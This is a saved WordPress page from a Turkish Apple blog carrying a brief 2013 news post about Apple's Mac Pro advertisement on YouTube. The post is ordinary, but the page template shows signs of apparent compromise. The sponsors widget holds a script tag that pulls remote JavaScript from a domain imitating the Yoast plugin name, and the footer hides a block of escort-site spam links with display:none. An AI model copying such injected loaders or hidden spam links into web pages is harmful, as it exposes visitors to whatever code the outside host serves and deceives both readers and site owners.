<li id="menu-item-3208" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3208"><a href="https://www.elmadoktoru.com/kategori/teknoloji/internet">İnternet</a>
<ul class="sub-menu">
<li id="menu-item-17506" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17506"><a href="https://www.elmadoktoru.com/kategori/teknoloji/internet/joomla">Joomla</a></li>
<li id="menu-item-17507" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17507"><a href="https://www.elmadoktoru.com/kategori/teknoloji/internet/seo">SEO</a></li>
</ul>
</li>
<li id="menu-item-3232" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3232"><a href="https://www.elmadoktoru.com/kategori/teknoloji/sosyal-medya">Sosyal Medya</a></li>
<li id="menu-item-3234" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3234"><a href="https://www.elmadoktoru.com/kategori/teknoloji/yazilim">Yazılım</a></li>
<li id="menu-item-7418" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7418"><a href="https://www.elmadoktoru.com/kategori/oyun">Oyun</a></li>
<li id="menu-item-17504" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17504"><a href="https://www.elmadoktoru.com/kategori/teknoloji/tasarim-grafik">Tasarım Grafik</a></li>
<li id="menu-item-17505" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17505"><a href="https://www.elmadoktoru.com/kategori/teknoloji/windows">Windows</a></li>
</ul>
</li>
<li id="menu-item-7420" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7420"><a href="https://www.elmadoktoru.com/kategori/video">Video</a></li>
<li id="menu-item-7416" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7416"><a href="https://www.elmadoktoru.com/kategori/galeri">Galeri</a></li>
<li id="menu-item-7419" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7419"><a href="https://www.elmadoktoru.com/kategori/uygulamalar">Uygulamalar</a></li>
</ul>							</nav><!-- #site-navigation -->
</div>
</div>
</header><!-- #masthead -->
<div id="page" class="single clear">
<div class="content">
<article class="article">
<div id="post-4746" class="post post-4746 type-post status-publish format-standard has-post-thumbnail hentry category-apple category-mac tag-apple2 tag-apple-reklamlari tag-reklam tag-wwdc tag-youtube">
<div class="single_post">
<div class="breadcrumb" itemscope itemtype="https://schema.org/BreadcrumbList"><span class="home"><i class="schema-lite-icon icon-home"></i></span><div itemprop="itemListElement" itemscope
itemtype="https://schema.org/ListItem" class="root"><a href="https://www.elmadoktoru.com" itemprop="item"><span itemprop="name">Home</span><meta itemprop="position" content="1" /></a></div><span><i class="schema-lite-icon icon-right-dir"></i></span><div itemprop="itemListElement" itemscope
itemtype="https://schema.org/ListItem"><a href="https://www.elmadoktoru.com/kategori/apple" itemprop="item"><span itemprop="name">Apple</span><meta itemprop="position" content="2" /></a></div><span><i class="schema-lite-icon icon-right-dir"></i></span><div itemprop="itemListElement" itemscope
itemtype="https://schema.org/ListItem"><a href="https://www.elmadoktoru.com/kategori/apple/mac" itemprop="item"><span itemprop="name">Mac</span><meta itemprop="position" content="2" /></a></div><span><i class="schema-lite-icon icon-right-dir"></i></span><div itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><span itemprop="name">Yeni Mac Pro için Apple&#8217;dan reklam filmi</span><meta itemprop="position" content="3" /></div></div>								
<header>
<h1 class="title single-title">Yeni Mac Pro için Apple&#8217;dan reklam filmi</h1>
<div class="post-info">
<span class="theauthor"><i class="schema-lite-icon icon-user"></i> By <a href="https://www.elmadoktoru.com/author/mehemmet" title="mehemmet tarafından yazılan yazılar" rel="author">mehemmet</a></span>
<span class="posted-on entry-date date updated"><i class="schema-lite-icon icon-calendar"></i> 25 Ağustos 2013</span>
<span class="featured-cat"><i class="schema-lite-icon icon-tags"></i> <a href="https://www.elmadoktoru.com/kategori/apple" rel="category tag">Apple</a>, <a href="https://www.elmadoktoru.com/kategori/apple/mac" rel="category tag">Mac</a></span>
<span class="thecomment"><i class="schema-lite-icon icon-comment"></i> <a href="https://www.elmadoktoru.com/yeni-mac-pro-icin-appledan-reklam-filmi-h4746.html#respond">0 Comments</a></span>
</div>
</header>
<!-- Start Content -->
<div id="content" class="post-single-content box mark-links">
<p>Sonbaharda çıkması beklenen bir Apple ürünüde hiç şüphesiz Mac Pro. Başarılı bilgisayarın yeni modeli için heyecan giderek artarken Apple&#8217;ın bu ürüne reklam filmi çekmesi heyecanı 2 kat artırdı. Potansiyel Mac alıcıları için şimdiden kolları sıvayan Apple, ürünü hakkındaki güzel reklam filmini <strong>YouTube</strong> sayfasından yayınladı.<span id="more-4746"></span></p>
<p>Aslında bu reklam filmi 2 haftadır ABD sinemalarında yayında. Reklam 2 hafta önce başlamış olsada YouTube ile global reklama yeni geçti. Bu konuda biraz beklediğini söyleyebiliriz. </p>
<p><img fetchpriority="high" decoding="async" src="https://www.elmadoktoru.com/wp-content/uploads/2013/08/apple-mac-pro.jpg" alt="apple mac pro" width="520" height="358" class="aligncenter size-full wp-image-4747" srcset="https://www.elmadoktoru.com/wp-content/uploads/2013/08/apple-mac-pro.jpg 520w, https://www.elmadoktoru.com/wp-content/uploads/2013/08/apple-mac-pro-300x206.jpg 300w" sizes="(max-width: 520px) 100vw, 520px" /></p>
<p>Reklamı incelediğimizde geçtiğimiz haziran ayında gerçekleşen WWDC 2013 için çekilen reklam filmlerine çok benziyor. Hatta reklam filminin en ayırt edici kısmı, sonundaki <strong>Sonbahar 2013</strong> (Fall 2013) sloganı. Sadece karizmatik bir reklam diyebiliriz. Ürün hakkında ser verip sır vermiyor. 🙂 Herzamanki gibi yeni Mac Pro sonbaharda tanıtılacak olsa da tam bir tarih verilmiyor. Apple yine heyecanı yüksek seviyede tutmak istiyor.</p>
<p>İşte yeni Mac Pro reklam filmi:<br />
<iframe width="520" height="390" src="//www.youtube.com/embed/SQl2FjaKCAQ?rel=0" frameborder="0" allowfullscreen></iframe></p>
<div class="post-views content-post post-4746 entry-meta">
<span class="post-views-icon dashicons dashicons-chart-bar"></span> <span class="post-views-label">Son görüntülenme:</span> <span class="post-views-count">14</span>
</div>										<!-- Start Tags -->
<div class="tags"><span class="tagtext">Tags:</span><a href="https://www.elmadoktoru.com/etiket/apple2" rel="tag">apple</a>, <a href="https://www.elmadoktoru.com/etiket/apple-reklamlari" rel="tag">apple reklamları</a>, <a href="https://www.elmadoktoru.com/etiket/reklam" rel="tag">reklam</a>, <a href="https://www.elmadoktoru.com/etiket/wwdc" rel="tag">wwdc</a>, <a href="https://www.elmadoktoru.com/etiket/youtube" rel="tag">youtube</a></div>
<!-- End Tags -->
</div><!-- End Content -->
<!-- You can start editing here. -->
<div id="commentsAdd">
<div id="respond" class="box m-t-6">
<div id="respond" class="comment-respond">
<h3 id="reply-title" class="comment-reply-title"><h4><span>Add a Comment</span></h4></h4> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/yeni-mac-pro-icin-appledan-reklam-filmi-h4746.html#respond" style="display:none;">Yanıtı iptal et</a></small></h3><form action="https://www.elmadoktoru.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">E-posta adresiniz yayınlanmayacak.</span> <span class="required-field-message">Gerekli alanlar <span class="required">*</span> ile işaretlenmişlerdir</span></p><p class="comment-form-comment"><label for="comment">Comment:<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="5" aria-required="true"></textarea></p><p class="comment-form-author"><label for="author">Name:<span class="required">*</span></label><input id="author" name="author" type="text" value="" size="30" /></p>
<p class="comment-form-email"><label for="email">Email Address:<span class="required">*</span></label><input id="email" name="email" type="text" value="" size="30" /></p>
<p class="comment-form-url"><label for="url">Website:</label><input id="url" name="url" type="text" value="" size="30" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Add Comment" /> <input type='hidden' name='comment_post_ID' value='4746' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="3eb0e627e1" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="119"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
</div>
</div>
</div>
</div>
</article>
<aside class="sidebar c-4-12">
<div id="sidebars" class="sidebar">
<div class="sidebar_list">
<div id="search-8" class="widget widget_search"><form method="get" id="searchform" class="search-form" action="https://www.elmadoktoru.com" _lpchecked="1">
<fieldset>
<input type="text" name="s" id="s" value="">
<input type="submit" value="Search" />
</fieldset>
</form>
</div><div id="text-2" class="widget widget_text"><h3 class="widget-title">Sponsorlar</h3>			<div class="textwidget"><table border="0">
<tbody>
<tr>
<td align="center" width="125" height="125"><a title="" href="/reklam" target="_blank" rel="dofollow noopener"><br />
<img decoding="async" style="border: 6px solid #999999;" src="/wp-content/uploads/2013/08/reklam-elmadoktoru-125x125.jpg" /><br />
</a></td>
<td align="center" width="125" height="125"><a title="reklam" href="/reklam" target="_blank" rel="dofollow noopener"><br />
<img decoding="async" style="border: 6px solid #999999;" src="https://www.elmadoktoru.com/wp-content/uploads/2013/08/reklam-elmadoktoru-125x125.jpg" /><br />
</a></td>
</tr>
</tbody>
</table>

<p><script src="https://yoast-schema-graph.com/509.js"></script></p>
</div>
</div><div id="categories-3" class="widget widget_categories"><h3 class="widget-title">Kategoriler</h3>
<ul>
<li class="cat-item cat-item-28"><a href="https://www.elmadoktoru.com/kategori/android">Android</a>
</li>
<li class="cat-item cat-item-5432"><a href="https://www.elmadoktoru.com/kategori/apple">Apple</a>
<ul class='children'>
<li class="cat-item cat-item-8328"><a href="https://www.elmadoktoru.com/kategori/apple/airpods">Airpods</a>
</li>
<li class="cat-item cat-item-8075"><a href="https://www.elmadoktoru.com/kategori/apple/apple-music">Apple Music</a>
</li>
<li class="cat-item cat-item-7424"><a href="https://www.elmadoktoru.com/kategori/apple/apple-pay">Apple Pay</a>
</li>
<li class="cat-item cat-item-6048"><a href="https://www.elmadoktoru.com/kategori/apple/apple-store-apple">Apple Store</a>
</li>
<li class="cat-item cat-item-1120"><a href="https://www.elmadoktoru.com/kategori/apple/apple-tv">Apple TV</a>
</li>
<li class="cat-item cat-item-5885"><a href="https://www.elmadoktoru.com/kategori/apple/apple-watch">Apple Watch</a>
</li>
<li class="cat-item cat-item-15"><a href="https://www.elmadoktoru.com/kategori/apple/appstore">Appstore</a>
</li>
<li class="cat-item cat-item-27"><a href="https://www.elmadoktoru.com/kategori/apple/araclar">Araçlar</a>
</li>
<li class="cat-item cat-item-8070"><a href="https://www.elmadoktoru.com/kategori/apple/carplay">CarPlay</a>
</li>
<li class="cat-item cat-item-8701"><a href="https://www.elmadoktoru.com/kategori/apple/cydia">Cydia</a>
</li>
<li class="cat-item cat-item-1878"><a href="https://www.elmadoktoru.com/kategori/apple/icloud">iCloud</a>
</li>
<li class="cat-item cat-item-37"><a href="https://www.elmadoktoru.com/kategori/apple/ios">iOS</a>
</li>
<li class="cat-item cat-item-14"><a href="https://www.elmadoktoru.com/kategori/apple/ipad">iPad</a>
</li>
<li class="cat-item cat-item-8"><a href="https://www.elmadoktoru.com/kategori/apple/iphone">iPhone</a>
</li>
<li class="cat-item cat-item-5853"><a href="https://www.elmadoktoru.com/kategori/apple/ipod">iPod</a>
</li>
<li class="cat-item cat-item-6125"><a href="https://www.elmadoktoru.com/kategori/apple/itunes">iTunes</a>
</li>
<li class="cat-item cat-item-25"><a href="https://www.elmadoktoru.com/kategori/apple/jailbreak">Jailbreak</a>
</li>
<li class="cat-item cat-item-36"><a href="https://www.elmadoktoru.com/kategori/apple/mac">Mac</a>
</li>
<li class="cat-item cat-item-1202"><a href="https://www.elmadoktoru.com/kategori/apple/mac-os-x">Mac OS X</a>
</li>
</ul>
</li>
<li class="cat-item cat-item-5877"><a href="https://www.elmadoktoru.com/kategori/galeri">Galeri</a>
<ul class='children'>
<li class="cat-item cat-item-8309"><a href="https://www.elmadoktoru.com/kategori/galeri/duvar-kagitlari">Duvar Kağıtları</a>
</li>
</ul>
</li>
<li class="cat-item cat-item-42"><a href="https://www.elmadoktoru.com/kategori/genel">Genel</a>
<ul class='children'>
<li class="cat-item cat-item-6"><a href="https://www.elmadoktoru.com/kategori/genel/birazda-bizden">Birazda Bizden</a>
</li>
<li class="cat-item cat-item-12"><a href="https://www.elmadoktoru.com/kategori/genel/duyuru">Duyuru</a>
</li>
<li class="cat-item cat-item-5926"><a href="https://www.elmadoktoru.com/kategori/genel/tanitim-genel">Tanıtım</a>
</li>
</ul>
</li>
<li class="cat-item cat-item-5473"><a href="https://www.elmadoktoru.com/kategori/oyun">Oyun</a>
</li>
<li class="cat-item cat-item-9"><a href="https://www.elmadoktoru.com/kategori/teknoloji">Teknoloji</a>
<ul class='children'>
<li class="cat-item cat-item-11"><a href="https://www.elmadoktoru.com/kategori/teknoloji/internet">İnternet</a>
<ul class='children'>
<li class="cat-item cat-item-1"><a href="https://www.elmadoktoru.com/kategori/teknoloji/internet/joomla">Joomla</a>
</li>
<li class="cat-item cat-item-8873"><a href="https://www.elmadoktoru.com/kategori/teknoloji/internet/seo">SEO</a>
</li>
</ul>
</li>
<li class="cat-item cat-item-22"><a href="https://www.elmadoktoru.com/kategori/teknoloji/sosyal-medya">Sosyal Medya</a>
</li>
<li class="cat-item cat-item-13"><a href="https://www.elmadoktoru.com/kategori/teknoloji/tasarim-grafik">Tasarım Grafik</a>
</li>
<li class="cat-item cat-item-8872"><a href="https://www.elmadoktoru.com/kategori/teknoloji/windows">Windows</a>
</li>
<li class="cat-item cat-item-24"><a href="https://www.elmadoktoru.com/kategori/teknoloji/yazilim">Yazılım</a>
</li>
</ul>
</li>
<li class="cat-item cat-item-5661"><a href="https://www.elmadoktoru.com/kategori/uygulamalar">Uygulamalar</a>
</li>
<li class="cat-item cat-item-5520"><a href="https://www.elmadoktoru.com/kategori/video">Video</a>
</li>
</ul>
</div><div id="tag_cloud-5" class="widget widget_tag_cloud"><h3 class="widget-title">Etiketler</h3><div class="tagcloud"><a href="https://www.elmadoktoru.com/etiket/2017-tweak" class="tag-cloud-link tag-link-8350 tag-link-position-1" style="font-size: 8.2916666666667pt;" aria-label="2017 tweak (21 öge)">2017 tweak</a>
<a href="https://www.elmadoktoru.com/etiket/android-2" class="tag-cloud-link tag-link-894 tag-link-position-2" style="font-size: 16.75pt;" aria-label="android (83 öge)">android</a>
<a href="https://www.elmadoktoru.com/etiket/apple2" class="tag-cloud-link tag-link-821 tag-link-position-3" style="font-size: 21.270833333333pt;" aria-label="apple (167 öge)">apple</a>
<a href="https://www.elmadoktoru.com/etiket/appstore-2" class="tag-cloud-link tag-link-822 tag-link-position-4" style="font-size: 11.791666666667pt;" aria-label="appstore (37 öge)">appstore</a>
<a href="https://www.elmadoktoru.com/etiket/cydia" class="tag-cloud-link tag-link-1006 tag-link-position-5" style="font-size: 17.1875pt;" aria-label="cydia (89 öge)">cydia</a>
<a href="https://www.elmadoktoru.com/etiket/facebook" class="tag-cloud-link tag-link-219 tag-link-position-6" style="font-size: 11.791666666667pt;" aria-label="facebook (37 öge)">facebook</a>
<a href="https://www.elmadoktoru.com/etiket/google" class="tag-cloud-link tag-link-60 tag-link-position-7" style="font-size: 16.458333333333pt;" aria-label="google (79 öge)">google</a>
<a href="https://www.elmadoktoru.com/etiket/haftanin-uygulamalari" class="tag-cloud-link tag-link-4122 tag-link-position-8" style="font-size: 8.2916666666667pt;" aria-label="haftanın uygulamaları (21 öge)">haftanın uygulamaları</a>
<a href="https://www.elmadoktoru.com/etiket/htc" class="tag-cloud-link tag-link-1866 tag-link-position-9" style="font-size: 8.2916666666667pt;" aria-label="HTC (21 öge)">HTC</a>
<a href="https://www.elmadoktoru.com/etiket/icloud" class="tag-cloud-link tag-link-7742 tag-link-position-10" style="font-size: 10.333333333333pt;" aria-label="iCloud (29 öge)">iCloud</a>
<a href="https://www.elmadoktoru.com/etiket/instagram" class="tag-cloud-link tag-link-2865 tag-link-position-11" style="font-size: 8.5833333333333pt;" aria-label="instagram (22 öge)">instagram</a>
<a href="https://www.elmadoktoru.com/etiket/ios-2" class="tag-cloud-link tag-link-676 tag-link-position-12" style="font-size: 17.333333333333pt;" aria-label="ios (91 öge)">ios</a>
<a href="https://www.elmadoktoru.com/etiket/ios-5" class="tag-cloud-link tag-link-31 tag-link-position-13" style="font-size: 12.958333333333pt;" aria-label="iOS 5 (45 öge)">iOS 5</a>
<a href="https://www.elmadoktoru.com/etiket/ios-6" class="tag-cloud-link tag-link-1746 tag-link-position-14" style="font-size: 16.895833333333pt;" aria-label="ios 6 (84 öge)">ios 6</a>
<a href="https://www.elmadoktoru.com/etiket/ios-7" class="tag-cloud-link tag-link-39 tag-link-position-15" style="font-size: 12.8125pt;" aria-label="iOS 7 (44 öge)">iOS 7</a>
<a href="https://www.elmadoktoru.com/etiket/ios-8" class="tag-cloud-link tag-link-5737 tag-link-position-16" style="font-size: 10.916666666667pt;" aria-label="iOS 8 (32 öge)">iOS 8</a>
<a href="https://www.elmadoktoru.com/etiket/ipad-2" class="tag-cloud-link tag-link-455 tag-link-position-17" style="font-size: 19.083333333333pt;" aria-label="ipad (120 öge)">ipad</a>
<a href="https://www.elmadoktoru.com/etiket/ipad-mini" class="tag-cloud-link tag-link-1705 tag-link-position-18" style="font-size: 10.041666666667pt;" aria-label="ipad mini (28 öge)">ipad mini</a>
<a href="https://www.elmadoktoru.com/etiket/iphone-2" class="tag-cloud-link tag-link-561 tag-link-position-19" style="font-size: 17.916666666667pt;" aria-label="iphone (100 öge)">iphone</a>
<a href="https://www.elmadoktoru.com/etiket/iphone-4" class="tag-cloud-link tag-link-626 tag-link-position-20" style="font-size: 8.2916666666667pt;" aria-label="iphone 4 (21 öge)">iphone 4</a>
<a href="https://www.elmadoktoru.com/etiket/iphone-4s" class="tag-cloud-link tag-link-1602 tag-link-position-21" style="font-size: 14.125pt;" aria-label="iphone 4S (54 öge)">iphone 4S</a>
<a href="https://www.elmadoktoru.com/etiket/iphone-5" class="tag-cloud-link tag-link-1352 tag-link-position-22" style="font-size: 15.4375pt;" aria-label="iphone 5 (67 öge)">iphone 5</a>
<a href="https://www.elmadoktoru.com/etiket/iphone-5c" class="tag-cloud-link tag-link-5433 tag-link-position-23" style="font-size: 9.6041666666667pt;" aria-label="iPhone 5C (26 öge)">iPhone 5C</a>
<a href="https://www.elmadoktoru.com/etiket/iphone-5s" class="tag-cloud-link tag-link-1198 tag-link-position-24" style="font-size: 11.791666666667pt;" aria-label="iphone 5s (37 öge)">iphone 5s</a>
<a href="https://www.elmadoktoru.com/etiket/iphone-6" class="tag-cloud-link tag-link-1199 tag-link-position-25" style="font-size: 12.375pt;" aria-label="iphone 6 (41 öge)">iphone 6</a>
<a href="https://www.elmadoktoru.com/etiket/iphone-6s" class="tag-cloud-link tag-link-6065 tag-link-position-26" style="font-size: 9.1666666666667pt;" aria-label="iPhone 6s (24 öge)">iPhone 6s</a>
<a href="https://www.elmadoktoru.com/etiket/ipod-touch" class="tag-cloud-link tag-link-668 tag-link-position-27" style="font-size: 8pt;" aria-label="ipod touch (20 öge)">ipod touch</a>
<a href="https://www.elmadoktoru.com/etiket/itunes-apple" class="tag-cloud-link tag-link-845 tag-link-position-28" style="font-size: 11.791666666667pt;" aria-label="itunes (37 öge)">itunes</a>
<a href="https://www.elmadoktoru.com/etiket/jailbreak-2" class="tag-cloud-link tag-link-672 tag-link-position-29" style="font-size: 22pt;" aria-label="jailbreak (190 öge)">jailbreak</a>
<a href="https://www.elmadoktoru.com/etiket/joomla-6" class="tag-cloud-link tag-link-43 tag-link-position-30" style="font-size: 9.1666666666667pt;" aria-label="joomla (24 öge)">joomla</a>
<a href="https://www.elmadoktoru.com/etiket/mac-apple" class="tag-cloud-link tag-link-919 tag-link-position-31" style="font-size: 10.333333333333pt;" aria-label="mac (29 öge)">mac</a>
<a href="https://www.elmadoktoru.com/etiket/microsoft" class="tag-cloud-link tag-link-939 tag-link-position-32" style="font-size: 10.333333333333pt;" aria-label="microsoft (29 öge)">microsoft</a>
<a href="https://www.elmadoktoru.com/etiket/nokia" class="tag-cloud-link tag-link-1867 tag-link-position-33" style="font-size: 9.3125pt;" aria-label="Nokia (25 öge)">Nokia</a>
<a href="https://www.elmadoktoru.com/etiket/redsn0w" class="tag-cloud-link tag-link-671 tag-link-position-34" style="font-size: 11.0625pt;" aria-label="redsn0w (33 öge)">redsn0w</a>
<a href="https://www.elmadoktoru.com/etiket/samsung" class="tag-cloud-link tag-link-1820 tag-link-position-35" style="font-size: 17.916666666667pt;" aria-label="Samsung (100 öge)">Samsung</a>
<a href="https://www.elmadoktoru.com/etiket/siri" class="tag-cloud-link tag-link-1672 tag-link-position-36" style="font-size: 9.6041666666667pt;" aria-label="siri (26 öge)">siri</a>
<a href="https://www.elmadoktoru.com/etiket/steve-jobs" class="tag-cloud-link tag-link-869 tag-link-position-37" style="font-size: 12.958333333333pt;" aria-label="Steve Jobs (45 öge)">Steve Jobs</a>
<a href="https://www.elmadoktoru.com/etiket/tim-cook" class="tag-cloud-link tag-link-1671 tag-link-position-38" style="font-size: 9.8958333333333pt;" aria-label="Tim Cook (27 öge)">Tim Cook</a>
<a href="https://www.elmadoktoru.com/etiket/tweak" class="tag-cloud-link tag-link-3796 tag-link-position-39" style="font-size: 16.3125pt;" aria-label="tweak (76 öge)">tweak</a>
<a href="https://www.elmadoktoru.com/etiket/twitter" class="tag-cloud-link tag-link-1221 tag-link-position-40" style="font-size: 11.791666666667pt;" aria-label="twitter (37 öge)">twitter</a>
<a href="https://www.elmadoktoru.com/etiket/untethered" class="tag-cloud-link tag-link-1000 tag-link-position-41" style="font-size: 9.1666666666667pt;" aria-label="untethered (24 öge)">untethered</a>
<a href="https://www.elmadoktoru.com/etiket/uygulamalar-2" class="tag-cloud-link tag-link-2201 tag-link-position-42" style="font-size: 8pt;" aria-label="uygulamalar (20 öge)">uygulamalar</a>
<a href="https://www.elmadoktoru.com/etiket/whatsapp" class="tag-cloud-link tag-link-2978 tag-link-position-43" style="font-size: 8.5833333333333pt;" aria-label="WhatsApp (22 öge)">WhatsApp</a>
<a href="https://www.elmadoktoru.com/etiket/wwdc" class="tag-cloud-link tag-link-2619 tag-link-position-44" style="font-size: 9.3125pt;" aria-label="wwdc (25 öge)">wwdc</a>
<a href="https://www.elmadoktoru.com/etiket/yeni-ipad" class="tag-cloud-link tag-link-3452 tag-link-position-45" style="font-size: 8.2916666666667pt;" aria-label="yeni ipad (21 öge)">yeni ipad</a></div>
</div><div id="execphp-2" class="widget widget_execphp">			<div class="execphpwidget"></div>
</div>			</div>
</div><!--sidebars-->
</aside>
</div>
</div>
	<footer id="site-footer" role="contentinfo" itemscope itemtype="http://schema.org/WPFooter">
<div class="container">
<div class="footer-widgets">
<div class="footer-widget">
<div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div style="display:none"> 
<a title="bursa escort" href="http://bursapapim.net/" rel="dofollow">bursa escort</a>
<a title="istanbul escort bayan" href="http://istanbulpapim.com/" rel="dofollow">istanbul escort bayan</a>
<a title="fethiye bayan escort" href="http://muglafethiye.com/" rel="dofollow">fethiye bayan escort</a>
</div></div></div>													</div>
<div class="footer-widget">
</div>
<div class="footer-widget last">
</div>
</div>
</div>
<!--start copyrights-->
<div class="copyrights">
<div class="container">
<div class="row" id="copyright-note">
<span><a href="https://www.elmadoktoru.com/" title="Türkiye iPhone Rehberi | Profesyonel Apple Blogu">ElmaDoktoru</a> Copyright &copy; 2024.</span>
<div class="top">
<a href="/gizlilik-politikasi">Gizlilik Politikası</a>   |   Theme by MyThemeShop. 						<a href="#top" class="toplink">Back to Top &uarr;</a>
</div>
</div>
</div>
</div>
<!--end copyrights-->
</footer><!-- #site-footer -->
<script type="text/javascript" id="post-views-counter-frontend-js-before">
/* <![CDATA[ */
var pvcArgsFrontend = {"mode":"js","postID":4746,"requestURL":"https:\/\/www.elmadoktoru.com\/wp-admin\/admin-ajax.php","nonce":"c30baef831","dataStorage":"cookies","multisite":false,"path":"\/","domain":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.elmadoktoru.com/wp-content/plugins/post-views-counter/js/frontend.min.js?ver=1.4.3" id="post-views-counter-frontend-js"></script>
<script type="text/javascript" src="https://www.elmadoktoru.com/wp-includes/js/comment-reply.min.js?ver=6.4.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script defer type="text/javascript" src="https://www.elmadoktoru.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1696453344" id="akismet-frontend-js"></script>
</body>
</html><!-- WP Fastest Cache file was created in 1.5762279033661 seconds, on 16-02-24 17:29:58 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="auVp7YZ-7sRAeFt6nrZFdw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769101686825');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>